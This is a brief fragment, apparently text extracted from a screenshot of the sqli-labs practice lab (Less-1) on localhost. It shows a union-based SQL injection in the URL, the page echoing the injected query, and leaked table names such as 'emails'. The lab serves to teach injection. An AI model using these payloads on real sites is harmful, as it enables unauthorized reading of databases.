 127.0.0.1/Less-1/?id=-1' union select 1,2,table_name from information_schema.tables
ABP
IP
最常访问 常用网址 移动版书
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 #' LIMIT 0,1
Your Login name:2
Your Password:emails